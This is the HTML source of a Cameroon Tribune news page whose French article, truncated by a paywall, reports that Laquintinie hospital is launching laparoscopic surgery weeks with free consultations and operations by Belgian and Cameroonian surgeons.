

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cameroon-tribune.cm/article.html/55177/en.html/chirurgie-laparoscopique-laquintinie-ameliore-offre
body_size: 14791
content:


<!DOCTYPE html>
<html lang="fr">
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="alternate" hreflang="en"
        href="/default.html/en.html/cameroon-tribune" />
		<link rel="alternate" hreflang="fr"
        href="/default.html/fr.html/cameroon-tribune" />
		<link rel="alternate" hreflang="x-default"
        href="/" />
        <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
       		   		<!-- start:meta info -->
				 <title>Chirurgie laparoscopique : Laquintinie améliore son offre</title>
		 		<meta name="description" content="Des opérations seront pratiquées dans cette formation sanitaire dès la semaine prochaine." />
				
	<!-- sample facebook meta -->
	<meta property="og:image" content="https://cameroon-tribune.cm" />
			 <meta property="og:title" content="Chirurgie laparoscopique : Laquintinie améliore son offre" />
		 	<meta property="og:description" content="Des opérations seront pratiquées dans cette formation sanitaire dès la semaine prochaine." />
	
	<!-- sample twitter meta -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:site" content="@sopecam">
  <meta name="twitter:creator" content="@dbox">
  		 <meta name="twitter:title" content="Chirurgie laparoscopique : Laquintinie améliore son offre">
		  
  <meta name="twitter:description" content="Des opérations seront pratiquées dans cette formation sanitaire dès la semaine prochaine.">
  <meta name="twitter:image" content="https://cameroon-tribune.cm">
        
		
	
        <!-- Favicon and touch icons -->
        <link rel="shortcut icon" href="/assets/images/ico/favicon.png" type="image/x-icon">
		<link rel="icon" type="image/png" href="/assets/images/ico/favicon-32x32.png" sizes="32x32" />
		<link rel="icon" type="image/png" href="/assets/images/ico/favicon-16x16.png" sizes="16x16" />

        <!-- jquery ui css -->
        <link href="/assets/css/jquery-ui.min.css" rel="stylesheet" type="text/css"/>
        <!-- Bootstrap -->
        <link href="/assets/css/bootstrap.min.css" rel="stylesheet" type="text/css"/>
        <!--Animate css-->
        <link href="/assets/css/animate.min.css" rel="stylesheet" type="text/css"/>
        <!-- Navigation css-->
        <link href="/assets/bootsnav/css/bootsnav.css" rel="stylesheet" type="text/css"/>
        <!-- font awesome -->
        <link href="/assets/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
		<link href="https://fonts.googleapis.com/css?family=Roboto+Condensed" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Roboto+Slab:700" rel="stylesheet">
        <!-- themify-icons -->
        <link href="/assets/themify-icons/themify-icons.css" rel="stylesheet" type="text/css"/>
        <!-- weather-icons -->
        <link href="/assets/weather-icons/css/weather-icons.min.css" rel="stylesheet" type="text/css"/>
        <!-- flat icon -->
        <link href="/assets/css/flaticon.css" rel="stylesheet" type="text/css"/>
        <!-- Important Owl stylesheet -->
        <link href="/assets/owl-carousel/owl.carousel.css" rel="stylesheet" type="text/css"/>
        <!-- Default Theme -->
        <link href="/assets/owl-carousel/owl.theme.css" rel="stylesheet" type="text/css"/>
        <!-- owl transitions -->
        <link href="/assets/owl-carousel/owl.transitions.css" rel="stylesheet" type="text/css"/>
        <!-- style css -->
        <link href="/assets/css/additionalstyle.css?v=4" rel="stylesheet" type="text/css"/>
        <link href="/assets/css/style.css?v=3" rel="stylesheet" type="text/css"/>
        <link href="/assets/css/custom_style.css?v=52" rel="stylesheet" type="text/css"/>
				<link href="/assets/css/RYPP.css?v=2" rel="stylesheet" type="text/css"/>
		<meta name="google-site-verification" content="yG9A6yWEvFvUY-8enpitisj-_HOdW5jZr_bwmEHsDxg" />

</head> 

<body>

        <!-- PAGE LOADER -->
        <div class="se-pre-con"></div>
        <!-- *** START PAGE HEADER SECTION *** -->
        <header>
            <!-- START HEADER TOP SECTION -->
			
            <div class="header-top" style="background:linear-gradient(to bottom, #2d3841 0, #010c16 100%)">
                <div class="container">
                    <div class="row">
                        <div class="col-xs-12 col-md-6 col-sm-6 col-lg-6">
                            
                            <!-- Start top left menu -->
                            <div class="top-left-menu">
                                <ul>
                                   <li><a href="#"><i class="fa fa-phone"></i> (237) 222 30 41 47</a></li>
                                    <li><a href="mailto:info@cameroon-tribune.cm"><i class="fa fa-envelope"></i> info@cameroon-tribune.cm</a></li>
                                    <li><a href="https://boutique.sopecam.cm/contact/fr/page-contact"><i class="fa fa-star" style="color:red"></i> Nous contacter</a></li>
                                </ul>
                            </div>
                            <!-- End of /. top left menu -->
                        </div>
                        <!-- Start header top right menu -->
                         <div class="hidden-xs col-md-6 col-sm-6 col-lg-6">
							<div class="header-right-menu">
								<ul>
									
									<!-- <li>Wishlist: <a href="#">12</a></li> -->
									 
									<li class="abonnement" style="color :#fff"> <a href="https://boutique.sopecam.cm" target="_blank" style="color:#fff;font-weight: bold;"><i class="fa fa-shopping-cart"></i> Boutique</a> | <a href="/subscription.html/fr.html/abonnement" style="color:#fff;font-weight: bold;"><i class="fa fa-send"></i> Abonnement</a></li>
									
								</ul>
							</div>
						</div>
                    </div> <!-- end of /. row -->
                </div> <!-- end of /. container -->
            </div>
            <!-- END OF /. HEADER TOP SECTION -->
			
            <!-- START MIDDLE SECTION -->
            <div class="header-mid hidden-xs">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-4">
                            <div class="logo">
                                <a href="/"><img src="/assets/images/logo.png" class="img-responsive" title="logo ct" alt="logo ct"></a>
                            </div>
                        </div>
                        <div class="col-sm-8">
							<div class="slider-wrapper">
								<div id="post-slider" class="owl-carousel owl-theme">
							    <a href="http://#" target="_blank" class="ads-img">
        <img src="https://www.cameroon-tribune.cm//administrateur/photo/normal_cb49gca.jpg" class="img-responsive" alt="publicité">
    </a>
        <a href="http://#" target="_blank" class="ads-img">
        <img src="https://www.cameroon-tribune.cm//administrateur/photo/normal_fb36fdf.jpg" class="img-responsive" alt="publicité">
    </a>
    								</div>
							</div>
							<!-- Begin .clock -->                             
                            <div class="clock"> 
                                <div id="time" style="display:inline-block"></div>                                 
                                <div id="date" style="display:inline-block"></div>                                 
                            </div>                             
                            <!-- End .clock --> 
                        </div>
                    </div>
                </div>
            </div>
            <!-- END OF /. MIDDLE SECTION -->
            <!-- START NAVIGATION -->
            <nav class="navbar navbar-default navbar-sticky navbar-mobile bootsnav">
                <!-- Start Top Search -->
                <div class="top-search">
                    <div class="container">
                        <div class="input-group">
                            <span class="input-group-addon"><i class="fa fa-search"></i></span>
							<form action="/research.html/fr.html/ct-online" method="post" enctype="multipart/form-data">
                            <input type="text" class="form-control" name="queryText" placeholder="Search">
							</form>
                            <span class="input-group-addon close-search"><i class="fa fa-times"></i></span>
                        </div>
                    </div>
                </div>
                <!-- End Top Search -->
                <div class="container">            
                    <!-- Start Atribute Navigation -->
                    <div class="attr-nav">
                        <ul>
                            <li class="search"><a href="#"><i class="fa fa-search"></i></a></li>
                        </ul>
                    </div>
                    <!-- End Atribute Navigation -->
                    <!-- Start Header Navigation -->
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu">
                            <i class="fa fa-bars"></i>
                        </button>
                        <a class="navbar-brand hidden-sm hidden-md hidden-lg" href="#brand"><img src="/assets/images/logo.png" title="logo ct" class="logo" alt="logo ct"></a>
                    </div>
                    <!-- End Header Navigation -->
                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse" id="navbar-menu">
                        <ul class="nav navbar-nav navbar-left" data-in="" data-out="">
							
                            <li>
                                <a href="/default.html/fr.html/ct-online" class="home"><i class="fa fa-home" style="font-size:20px;"></i></a>
                            </li>
							
														
							
							<li><a href="/category2.html/4/fr.html/presidential">Presidential</a></li>
 <li><a href="/category2.html/1/fr.html/politique">Politique</a></li>
 <li><a href="/category2.html/2/fr.html/economie">Economie</a></li>
 <li><a href="/category2.html/5/fr.html/societe">Société</a></li>
 <li><a href="/category2.html/6/fr.html/culture">Culture</a></li>
 <li><a href="/category2.html/8/fr.html/sports">Sports</a></li>
 <li><a href="/category2.html/3/fr.html/international">International</a></li>
 <li><a href="/category2.html/11/fr.html/editorial">Editorial</a></li>
 <li><a href="/category2.html/7/fr.html/regions">Régions</a></li>
 							<li><a href="/comments.html/fr.html/ct-comments">Commentaires</a></li>
							<li class="dropdown">
                                <a href="#" class="dropdown-toggle other-menu" data-toggle="dropdown" ><i class="fa fa-bars" style="color:#222;font-size:18px"></i></a>
                                    <ul class="dropdown-menu">
									<li><a href="/category2.html/7/fr.html/regions">Régions</a></li>
 								<li><a href="/sponsoredcontent.html/fr.html/contenus-sponsorise">Contenus sponsorisés</a></li>
                                </ul>
                            </li>
							                        </ul>
                    </div><!-- /.navbar-collapse -->
                </div>
              
            </nav>
            <!-- END OF/. NAVIGATION -->
        </header>

        <!-- *** END OF /. PAGE HEADER SECTION *** -->















































    
	  <style>
	  .grid-item .grid-item-img {
    min-height: auto;
}
.form-group .error{color:red;display:block}
	.row .error{color:red;display:block}
	.row .attribute-class{height:110px}
	.form-control.error{
    border-color: #f2676b !important;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(242, 103, 107, 0.66) !important;
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(242, 103, 107, 0.68) !important;
}
.post-footer .social{
display:inline-block
}
#share-buttons{
display:inline-block
}
#share-buttons img {
width: 35px;
padding: 5px;
border: 0;
box-shadow: 0;
display: inline;
}
.post_details_block h1 {
    color: #036;
    font-family: "The Serif Office",Georgia,serif;
	font-size: 30px;
}
.page-title .title-cat {
    color: #000;
    font-size: 26px;
    font-weight: 400;
    line-height: 25px;
    padding: 0;
    margin: 6px 0;
}
.page-title .title-cat strong {
    font-family: "The Serif Office",Georgia,serif;
    font-size: 44px;
    line-height: 55px;
    color: #40a9ff;
}
	  </style>
	  <!-- *** START PAGE MAIN CONTENT *** -->
        <main class="page_main_wrapper">
            <!-- START PAGE TITLE --> 
            <div class="page-title">
                <div class="container">
                    <div class="row">
                        <div class="col-xs-12 col-sm-6 col-md-6">
                            <span class="title-cat"><strong>Régions</strong></span>
                        </div>
                        <div class="col-xs-12 col-sm-6 col-md-6">
                            <ol class="breadcrumb">
                                <li><a href="/">Accueil</a></li>
                                <li class="active"><a href="details_2">Détail de l'article</a></li>
                            </ol>
                        </div>
                    </div>
                </div>
            </div>
            <!-- END OF /. PAGE TITLE --> 
            <div class="container">
                <div class="row row-m">
                    <!-- START MAIN CONTENT -->
                    <div class="col-sm-8 col-p  main-content">
                        <div class="theiaStickySidebar">
                            <div class="post_details_inner">
                                <div class="post_details_block details_block2">
	<div class="post-header">
		
		<h1>Chirurgie laparoscopique : Laquintinie améliore son offre</h1>
		<ul class="authar-info">
			<li><a href="#" class="link">Par Mireille ONANA MEBENGA</a></li>
			<li> 16 Feb 2023 12:28</li>
			<li><a href="#" class="link">0 Likes</a></li>
			<li><a href="#" class="link"></a></li>
		</ul>
	</div> 
			<figure class="social-icon">
		<img src="https://www.cameroon-tribune.cm//administrateur/photo/normal_ag27a7g.jpg" alt="Chirurgie laparoscopique : Laquintinie améliore son offre" title="Chirurgie laparoscopique : Laquintinie améliore son offre" class="img-responsive">	
		<div>
			<a href="https://www.facebook.com/sharer.php?u=https://www.cameroon-tribune.cm/article.html/55177/fr.html/chirurgie-laparoscopique-laquintinie-ameliore-offre" target="_blank"><i class="fa fa-facebook"></i></a>
			<a href="https://twitter.com/share?url=https://www.cameroon-tribune.cm/article.html/55177/fr.html/chirurgie-laparoscopique-laquintinie-ameliore-offre&amp;text=cameroontribune%20Share%20Buttons&amp;hashtags=cameroon-tribune" target="_blank"><i class="fa fa-twitter"></i></a>
			<a href="https://plus.google.com/share?url=<? echo urlencode("https://www.cameroon-tribune.cm/fr.html/ct-article"); ?>" target="_blank"><i class="fa fa-google-plus"></i></a>
		</div>
		</figure>
		
		<div class="row" style="display:none">
		<div class="col-sm-6">
			
		</div>
		<div class="col-sm-6">
			
		</div>
	</div>
			<p style="font-weight:bold">Des opérations seront pratiquées dans cette formation sanitaire dès la semaine prochaine.</p>
		

				<div class="testID" style="text-align:justify"><p>Lors de la c&eacute;r&eacute;monie de r&eacute;compense des meilleurs personnels de l&rsquo;h&ocirc;pital Laquintinie il y a peu, le directeur de la formation sanitaire, le Pr. Noel Emmanuel Essomba, avait promis l&rsquo;introduction, en mati&egrave;re d&rsquo;offre de sant&eacute;, de la chirurgie laparoscopie. Ce 10 f&eacute;vrier, un communiqu&eacute; du directeur annonce des semaines &laquo; chirurgicales laparoscopiques &raquo;. Celles-ci concernent principalement les adultes, les enfants et les hommes souffrant de probl&egrave;mes de st&eacute;rilit&eacute;.<br />
Pour le Pr Jean-Paul Engbang Ndamba, chef du d&eacute;partement de chirurgie &agrave; Laquintinie, ces semaines chirurgicales se situent effectivement dans le cadre de l&rsquo;&eacute;largissement de l&rsquo;offre de sant&eacute;. Concr&egrave;tement, il s&rsquo;agit d&rsquo;une intervention &agrave; ventre ferm&eacute;. A l&rsquo;aide de petites ouvertures, on introduit les instruments pour l&rsquo;intervention. &laquo; Cette chirurgie a beaucoup d&rsquo;avantages : le s&eacute;jour &agrave; l&rsquo;h&ocirc;pital, la consommation de m&eacute;dicaments et les co&ucirc;ts sont r&eacute;duits. &raquo; Toujours dans le cadre des semaines chirurgicales, il sera aussi question de vulgariser la technique.<br />
Pour la phase pilote entam&eacute;e lundi, la p&eacute;riode du 13 au 17 f&eacute;vrier est consacr&eacute;e &agrave; l&rsquo;enregistrement des malades et aux consultations gratuites. D&egrave;s le lundi 20 f&eacute;vrier prochain, des chirurgiens belges et camerounais vont proc&eacute;der &agrave; des interventio...</div>
<div class="article__blur"> 
</div>
<div class="article__footer"> 
	<div class="w-premium">
		<div class="w-premium__subscribed">
			<h3 class="w-premium__subscribed-title">
			Cet article complet est réservé aux abonnés				
			</h3>
			<p class="w-premium__subscribed-paragraph">
					
				Déjà abonné ?			<a class="link " href="/abonnement.html/55177/fr.html/abonnement">
				<span>Identifiez-vous &gt;</span>
			</a>			
			</p>
		</div>
	<div class="w-premium__header">
		<h2 class="w-premium__title">
		Accédez en illimité à Cameroon Tribune Digital à partir de 26250 FCFA		</h2>
		<a class="btn btn-danger w-100 " href="/subscription.html/fr.html/abonnement">
		Je M&#039;abonne		</a>
	</div>
	
	<div class="w-premium__features">
		<h4 class="w-premium__features-hook">
		1 minute suffit pour vous abonner à Cameroon Tribune Digital !		</h4>
		<div class="w-premium__features-row row">
			<div class="w-premium__features-cell w-premium__features-cell--cover col-12 col-md-5">
				
				<div class="w-premium__features-plus">
				<img class="w-premium__features-kiosk img-fluid" src="/assets/images/aboimg-removebg-preview.png" alt="Kiosk">
				<a class="link" href="/bibliotheque.html/fr.html/archives-ct">
				<span>En savoir plus</span>
				</a>					
				</div>
			</div>
			<div class="w-premium__features-cell w-premium__features-cell--list col-12 col-md-7">
				<ul class="w-premium__features-list">
						<li class="w-premium__features-item">
							Votre numéro spécial cameroon-tribune en version numérique							
						</li>
						<li class="w-premium__features-item">
							Des encarts						</li>
						<li class="w-premium__features-item">
							Des appels d'offres exclusives						</li>
						<li class="w-premium__features-item">
							D&#039;avant-première (accès 24h avant la publication)						</li>
						<li class="w-premium__features-item">
							Des éditions consultables sur tous supports (smartphone, tablettes, PC)						</li>
				</ul>
			</div>
			</div>
		</div>
	</div>
</div>
	</div>
                                <!-- Post footer -->
                               <!-- Post footer -->
                                <div class="post-footer">
                                    <div class="row thm-margin">
                                       
                                        <div class="col-sm-8 col-md-8 thm-padding">
                                            <div class="social">
                                                <ul>
                                                   													<li>
														<a href="#" class="btn btn-xs btn-success" style="color:#fff" data-toggle="modal" data-target="#id-signup">J'aime <i class="fa fa-heart"></i></a>
													</li>
													                                                </ul>
                                            </div>
											<!-- I got these buttons from simplesharebuttons.com -->
											<div id="share-buttons">
												<span class="title">Partager sur :</span>
												<!-- Facebook -->
												<a href="https://www.facebook.com/sharer.php?u=https://www.cameroon-tribune.cm/article.html/55177/fr.html/CT-article" target="_blank">
													<img src="https://simplesharebuttons.com/images/somacro/facebook.png" alt="Facebook" />
												</a>
												
												<!-- Google+ -->
												<a href="https://plus.google.com/share?url=<? echo urlencode("/fr.html/ct-article"); ?>" target="_blank">
													<img src="https://simplesharebuttons.com/images/somacro/google.png" alt="Google" />
												</a>
												
												<!-- Twitter -->
												<a href="https://twitter.com/share?url=https://www.cameroon-tribune.cm/article.html/55177/fr.html/CT-article&amp;text=cameroontribune%20Share%20Buttons&amp;hashtags=cameroon-tribune" target="_blank">
													<img src="https://simplesharebuttons.com/images/somacro/twitter.png" alt="Twitter" />
												</a>
											</div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!-- START RELATED ARTICLES -->
                            <div class="post-inner post-inner-2">
                                <!--post header-->
                                <div class="post-head">
                                    <h2 class="title"><strong>Reactions </strong></h2>
                                </div>
                                <!-- post body -->
                                <div class="post-body">
                                    <div id="post-slider-2" class="owl-carousel owl-theme">
                                        <!-- item one -->
                                        <div class="item">
                                            <div class="news-grid-2">
                                                <div class="row row-margin">
                                                                                                        
                                                </div>
                                            </div>
                                        </div>
                                       
                                    </div>
                                </div>
                                
                            </div>
                            <!-- END OF /. RELATED ARTICLES -->
                            <!-- START COMMENT -->
                            <div class="comments-container">
                                <h3>Commentaires</h3>
                                <ul class="comments-list">
									
                                            <div class="row">
                                                <div class="col s12">
                                                    <div class="card blue-grey darken-1">
                                                        <div class="card-content white-text">
                                                            <span class="card-title">List is empty.</span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>

                                                                            
                                </ul>
                            </div>
                            <!-- END OF /. COMMENT -->
                            <!-- START COMMENTS FORMS -->
							
                            <form style="display:block" id="commentform" class="comment-form" action="" method="post" enctype="multipart/form-data">
                                <h3><strong>Laissez</strong> un Commentaire</h3>
								<input type="hidden" class="form-control" id="itemId" name="itemId" placeholder="Full name*" value="55177">
                                <div class="row">
                                    <div class="col-sm-6">
                                        <div class="form-group">
                                            <label for="name">Nom(s) complet*</label>
                                            <input type="text" class="form-control" id="name" name="name" placeholder="Nom(s) complet*">
                                        </div>
                                    </div>
                                    <div class="col-sm-6">
                                        <label for="email">Email*</label>
                                        <div class="form-group">
                                            <input type="text" class="form-control" id="email" name="email" placeholder="Email">
                                        </div>
                                    </div>
                                    <div class="col-sm-6">
                                        <div class="form-group">
                                            <label for="name">Téléphone</label>
                                            <input type="text" class="form-control" id="phone" name="phone" placeholder="Téléphone">
                                        </div>
                                    </div>
                                   
                                </div>
                                <div class="form-group">
                                    <label for="email">message</label>
                                    <textarea class="form-control" id="message" name="comment" placeholder="Commentaires*" rows="5"></textarea>
                                </div>
                                <button type="submit"  class="btn btn-news"> Envoyer</button>
                            </form>
							<div id="success"></div>
							
                            <!-- END OF /. COMMENTS FORMS -->
							<!-- START RELATED ARTICLES -->
                            <div class="post-inner post-inner-2">
                                <!--post header-->
                                <div class="post-head">
                                    <h2 class="title"><strong>De la meme catégorie</strong> </h2>
                                </div>
                                <!-- post body -->
                                <div class="post-body">
                                    <div id="post-slider-2" class="">
                                        <!-- item one -->
                                        <div class="item">
                                            <div class="news-grid-2">
                                                <div class="row row-margin">
													<div class="col-xs-6 col-sm-4 col-md-4">
	<div class="grid-item">
			<div class="grid-item-img item-img" style="display:inline-block">
			<a href="/article.html/75090/fr.html/universite-de-douala-employabilite-renforcee">
				<img src="https://www.cameroon-tribune.cm//administrateur/photo/normal_b248cgc.jpg" alt="Post Author Avatar" class="img-responsive">
			</a>
		</div>
				<h5><a href="/article.html/75090/fr.html/universite-de-douala-employabilite-renforcee" class="title">Université de Douala: Employabilité renforcée</a></h5>
		<ul class="authar-info">
			<li> 23 Jan 2026 09:01</li>
			<li class="hidden-sm"><a href="/article.html/75090/fr.html/universite-de-douala-employabilite-renforcee" class="link">0 likes</a></li>
		</ul>
	</div>
</div>
<div class="col-xs-6 col-sm-4 col-md-4">
	<div class="grid-item">
			<div class="grid-item-img item-img" style="display:inline-block">
			<a href="/article.html/75084/fr.html/centre-les-comites-de-quartier-au-front">
				<img src="https://www.cameroon-tribune.cm//administrateur/photo/normal_a2d9af6.jpg" alt="Post Author Avatar" class="img-responsive">
			</a>
		</div>
				<h5><a href="/article.html/75084/fr.html/centre-les-comites-de-quartier-au-front" class="title">Centre: Les comités de quartier au front</a></h5>
		<ul class="authar-info">
			<li> 23 Jan 2026 08:48</li>
			<li class="hidden-sm"><a href="/article.html/75084/fr.html/centre-les-comites-de-quartier-au-front" class="link">0 likes</a></li>
		</ul>
	</div>
</div>
<div class="col-xs-6 col-sm-4 col-md-4">
	<div class="grid-item">
			<div class="grid-item-img item-img" style="display:inline-block">
			<a href="/article.html/75083/fr.html/south-west-mmuock-clan-launches-development-association">
				<img src="https://www.cameroon-tribune.cm//administrateur/photo/normal_aa5737e.jpg" alt="Post Author Avatar" class="img-responsive">
			</a>
		</div>
				<h5><a href="/article.html/75083/fr.html/south-west-mmuock-clan-launches-development-association" class="title">South West: Mmuock Clan Launches Development Association</a></h5>
		<ul class="authar-info">
			<li> 23 Jan 2026 08:47</li>
			<li class="hidden-sm"><a href="/article.html/75083/fr.html/south-west-mmuock-clan-launches-development-association" class="link">0 likes</a></li>
		</ul>
	</div>
</div>
                                                    
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!-- Post footer -->
                                
                            </div>
                            <!-- END OF /. RELATED ARTICLES -->
                        </div>
                    </div>
                    <!-- END OF /. MAIN CONTENT -->
                    <!-- START SIDE CONTENT -->
                    <div class="col-sm-4 col-p rightSidebar">
	<div class="theiaStickySidebar">
		<!-- START ADVERTISEMENT -->
		
					
		<!-- END OF /. ADVERTISEMENT -->
		<div class="panel_inner">
			<div class="panel_header kiosque">
				<h4><strong>En</strong> kiosque				
		<div class="p" style="display: inline-block;">  
		<form method="post" role="form" action="https://boutique.sopecam.cm/ajax/checkoutpdf.php" id="checkoutpdf"  style="display:inline-block">
			<input type="hidden" value="1992" id="pdfId" name="pdfId"/>
			<input type="hidden" value="CT du 23 01 2026" id="pdfTitle" name="pdfTitle"/>
			<input type="hidden" value="" id="pdfDescription" name="pdfDescription"/>
			<input type="hidden" value="https://www.cameroon-tribune.cm/administrateur/photo/normal_a1486ag.jpg" id="URLimg" name="URLimg"/>
			<input type="hidden" value="2026-01-23" id="pdfcreateAt" name="pdfcreateAt"/>
			<input type="hidden" value="kpnSk8uWql+kmZyTlaLHmaLXy6tke43EyanAlWSPlpPCYpVkml+nlJo=" id="URLpdf" name="URLpdf"/>
			<input type="submit" class="btn btn-news" value="Acheter" name="rechercher" style="display:inline-block"/>
		</form>
		<a href="https://boutique.sopecam.cm/abonnement/fr/abonnement" class="btn btn-news" style="display: inline-block;">Abonnez-vous</a></p>
</div>
				</h4>
			</div>
			<div class="panel_body">
				<a href="/bibliotheque.html/fr.html/archives-ct" class="img-ads"><img src="https://www.cameroon-tribune.cm/administrateur/photo/normal_a1486ag.jpg" class="img-responsive" style="margin:0 auto" alt="img-ads"></a>
	</br>
		<div class="p">  
		<form method="post" role="form" action="https://boutique.sopecam.cm/ajax/checkoutpdf.php" id="checkoutpdf">
			<input type="hidden" value="1992" id="pdfId" name="pdfId"/>
			<input type="hidden" value="CT du 23 01 2026" id="pdfTitle" name="pdfTitle"/>
			<input type="hidden" value="" id="pdfDescription" name="pdfDescription"/>
			<input type="hidden" value="https://www.cameroon-tribune.cm/administrateur/photo/normal_a1486ag.jpg" id="URLimg" name="URLimg"/>
			<input type="hidden" value="2026-01-23" id="pdfcreateAt" name="pdfcreateAt"/>
			<input type="hidden" value="kpnSk8uWql+kmZyTlaLHmaLXy6tke43EyanAlWSPlpPCYpVkml+nlJo=" id="URLpdf" name="URLpdf"/>
			<input type="submit" class="btn btn-news button" value="Acheter" name="rechercher" style="margin: 0 auto;display:block"/>
		</form>
</div>
			</div>
		</div>
		
		<!-- START NAV TABS -->
		<div class="panel_inner categories-widget infos-widget">
			<div class="panel_header infos-news2">
				<h4><strong>Les</strong> plus Lus</h4>
			</div>
			<div class="panel_body infos-body">
				<div class="posts">
					<div class="tabs-wrapper">
						<!-- Tab panels one --> 
						<div class="tab-content">
							<div role="tabpanel" class="tab-pane fade in active" id="home">

								<div class="most-viewed">
									<ul id="most-today" class="content tabs-content">
										<li><span class="text"><a href="/article.html/65769/fr.html/cooperation-academique-lhistoire-africaine-la-technologie-en-partage">Coopération académique : l’histoire africaine et la technologie en partage</a> </span><span class="link"><i class="fa fa-eye"></i> 207</span></li>
<li><span class="text"><a href="/article.html/62228/fr.html/afcon-1988-">AFCON 1988 : Second Crown</a> </span><span class="link"><i class="fa fa-eye"></i> 164</span></li>
<li><span class="text"><a href="/article.html/60900/fr.html/university-partnership-for-improved-teaching">University : Partnership for Improved Teaching and Learning</a> </span><span class="link"><i class="fa fa-eye"></i> 286</span></li>
<li><span class="text"><a href="/article.html/60809/fr.html/civil-status-documents-sensitises-in-bamenda-ii-nkor">Civil Status Documents:  Sensitises In Bamenda II, Nkor Councils</a> </span><span class="link"><i class="fa fa-eye"></i> 187</span></li>
<li><span class="text"><a href="/article.html/50795/fr.html/better-health-care-india-partners-with">Better Health Care:  India Partners With Cameroon</a> </span><span class="link"><i class="fa fa-eye"></i> 225</span></li>
									</ul>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
		<!-- END OF /. NAV TABS -->
		<!-- START SOCIAL ICON -->
		<div class="social-media-inner">
			<ul class="social-media clearfix">
				
				<li>
					<a href="https://www.facebook.com/camerountribune" class="fb" target="_blank">
						<i class="fa fa-facebook"></i>
						
					</a>
				</li>
				<li>
					<a href="#" class="g_plus">
						<i class="fa fa-google-plus"></i>
					   
					</a>
				</li>
			   
				<li>
					<a href="https://www.twitter.com/camerountribune" class="twitter" target="_blank">
						<i class="fa fa-twitter"></i>
					   
					</a>
				</li>
				
			</ul> <!-- /.social icon -->     
		</div>
		<!-- END OF /. SOCIAL ICON -->
	</div>
</div> 
                    <!-- END OF /. SIDE CONTENT -->
                </div>
            </div>
        </main>
        <!-- *** END OF /. PAGE MAIN CONTENT *** -->
<!-- Modal -->
  <div class="modal fade" id="id-signup" tabindex="-1" role="dialog" aria-labelledby="titrePopup" aria-hidden="true">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
          <h4 class="modal-title">Svp connectez-vous pour liker</h4>
        </div>
        <div class="modal-body">
          <p>
		   <a class="btn btn-news btn-block" href="/login.html/fr.html/CT-signup" ><i class="fa fa-user-plus"></i> Connexion </a>
		  </p>
        </div>
        <div class="modal-footer">
          <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
        </div>
      </div>
      
    </div>
  </div> 
  
  <div class="container">
			<div class="row row-m">
			<div class="col-sm-12 col-p" style="background: #fafbfc;">
			<div class="col-sm-5" style="padding-left: 0; padding-right:0">
			<a href="/subscription.html/fr.html/abonnement">
				<img src="/assets/images/abo3.jpg" class="img-responsive speci-banner" alt="abonnement">
				</a>

			</div>
			<div class="col-sm-7" style="background:#fafbfc">
